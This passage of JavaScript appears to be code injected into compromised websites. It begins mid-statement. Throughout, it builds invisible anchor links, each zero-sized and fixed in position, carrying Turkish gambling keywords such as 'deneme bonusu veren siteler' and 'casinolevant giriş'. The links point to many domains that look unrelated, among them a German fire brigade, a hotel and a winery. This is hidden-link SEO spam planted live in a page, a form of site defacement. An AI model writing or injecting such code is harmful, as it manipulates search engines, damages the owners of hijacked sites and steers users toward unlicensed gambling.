a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

